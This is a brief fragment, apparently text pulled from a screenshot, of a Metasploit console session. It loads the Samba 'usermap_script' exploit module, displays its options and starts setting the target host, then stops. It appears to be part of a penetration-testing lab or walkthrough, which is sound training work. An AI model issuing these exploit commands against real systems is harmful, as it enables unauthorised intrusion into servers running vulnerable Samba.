 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifie
r
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts